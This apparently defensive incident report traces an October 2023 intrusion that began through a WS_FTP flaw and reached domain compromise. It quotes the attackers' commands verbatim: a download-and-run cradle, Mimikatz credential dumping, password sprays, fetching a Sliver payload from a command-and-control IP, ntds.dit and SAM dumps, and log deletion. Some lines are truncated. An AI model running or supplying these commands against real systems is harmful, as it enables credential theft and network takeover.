The incident began on October 2, 2023, with the threat actors gaining initial access after exploiting a vulnerability in a WS\_FTP server vulnerability CVE-2023-40044 . The threat actors established a foothold using Sliver beacons, the executable files file cl.exe and file sl.exe Command and control was established to the remote server at | ip-dst|port | 45.93.138.44|3131 |. The threat actor acted upon the access eleven days later on October 13, 2023. Over approximately six hours, they utilized WinPeas link https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS for system reconnaissance process powershell "IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/carlospolop/PEASSng/master/winPEAS/winPEASps1/winPEAS.ps1')" followed by unsuccessful attempts to use Mimikatz file mk.exe to access credentials. process mk.exe privilege::debug process mk.exe sekurlsa::logonpasswords process mk.exe sekurlsa::Minidump lsassdump.dmp process mk.exe token::List process mk.exe sekurlsa::pth process mk.exe sekurlsa::msv They also ran SharpHound file sh.exe seemingly to enumerate the active directory environment. The threat actors then went silent for about five days. On October 18, 2023, they returned, spending roughly eight hours trying to elevate permissions and scope out the environment. The threat actor initiated another attempt with Mimikatz, which proved unsuccessful, followed by another execution of SharpHound. They then ran PowerView file pv.ps1 using Invoke-ShareFinder to check for network shares, and then conducted further system discovery. This included accessing Microsoft Sticky Notes plum.sqlite process gc %LOCALAPPDATA%\Packages\Microsoft.MicrosoftStickyNotes\_8wekyb3d8bbwe\LocalState\plum.sqlite | database files, examining Windows PowerShell event logs process Get-EventLog -LogName 'Windows PowerShell' -Newest 100 | Select-Object -Property \* |, querying the registry process reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |, and using C:\temp as a staging directory. We observed them copying confidential files over to the staging directory using PowerShell. process Test-Path "\\<REDACTED>\c\$\Shares\Docs\IT\IT\_Cyber-Insurance-Agreement.docx" process Copy-Item -Path "\<REDACTED>\c\$\Shares\Docs\IT\IT\_Cyber-Insurance-Agreement.docx" -Destination "C:\temp\" process Copy-Item -Path "\\<REDACTED>\c\$\Shares\Docs\IT\IT Cyber-Insurance-Agreement.docx" -Destination "C:\temp\ci.docx" Subsequent activities involved various methods to escalate privileges, including an attempt at AdminSDHolder abuse link https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/how-to-abuse-and-backdoor-adminsdholder-to-obtaindomain-admin-persistence and creating a new machine account using the PowerMad script: process Add-ObjectAcl -TargetADSprefix 'CN=USERS,DC=<REDACTED\_DOMAIN>,DC=LOCAL' -PrincipalSamAccountName <user> -Verbose -Righ They also made use of the GodPotato tool link https://github.com/BeichenDream/GodPotato process → command-line .\gp.exe -cmd "cmd /c whoami" This was followed by execution of PsMapExec Ink https://github.com/The-Viper-One/PsMapExec to try weak passwords across all domain users process PsMapExec -Targets All -Method SMB

process PsMapExec -Targets All -Method SessionHunter process PsMapExec -Targets All -Method RDP process PsMapExec -Targets All -Method WinRM process PsMapExec -Targets All -Method WMI process PsMapExec -Method Spray -Password 12345678 process PsMapExec -Method Spray -Password Password1! process PsMapExec -Method Spray -EmptyPassword After achieving elevated system and domain privileges via the PsMapExec password spray, they accessed the domain controller by placing the same sliver payload **file cl.exe** on the system and executing it remotely using PowerShell remoting process Invoke-Command -ComputerName DC -ScriptBlock { Invoke-WebRequest http://45.93.138.44/cl.exe -OutFile %USERPROFILE%\Downloads } -Credential \$credential . They then proceeded with dumping the ntds.dit database process powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q" and then saving the Security and System registry to disk process reg.exe save hklm\sam c:\temp\sam.save During this time, they also accessed documents related to Cyber Security Insurance. process → command-line Test-Path "\\<REDACTED>\c\$\Shares\Docs\IT\IT\_Cyber-Insurance-Agreement.docx" process Invoke-Command -ComputerName FILESERVER1 -ScriptBlock { dir C:\Shares\Docs } -Credential \$credential Throughout this event, the threat actors engaged in defense evasion tactics, including the removal of payloads after execution and the deletion of certain PowerShell Transcript Logs, which presented challenges during investigation. process rm .\sl.exe process rm temp process rm sh.exe

process Invoke-Command -ComputerName DC -ScriptBlock { rm %USERPROFILE%\Documents\20231018 } -Credential \$credential

We did not see any further actions on objects before the threat actor was evicted from the environment.

process rm .\20231012215148\_BloodHound.zip

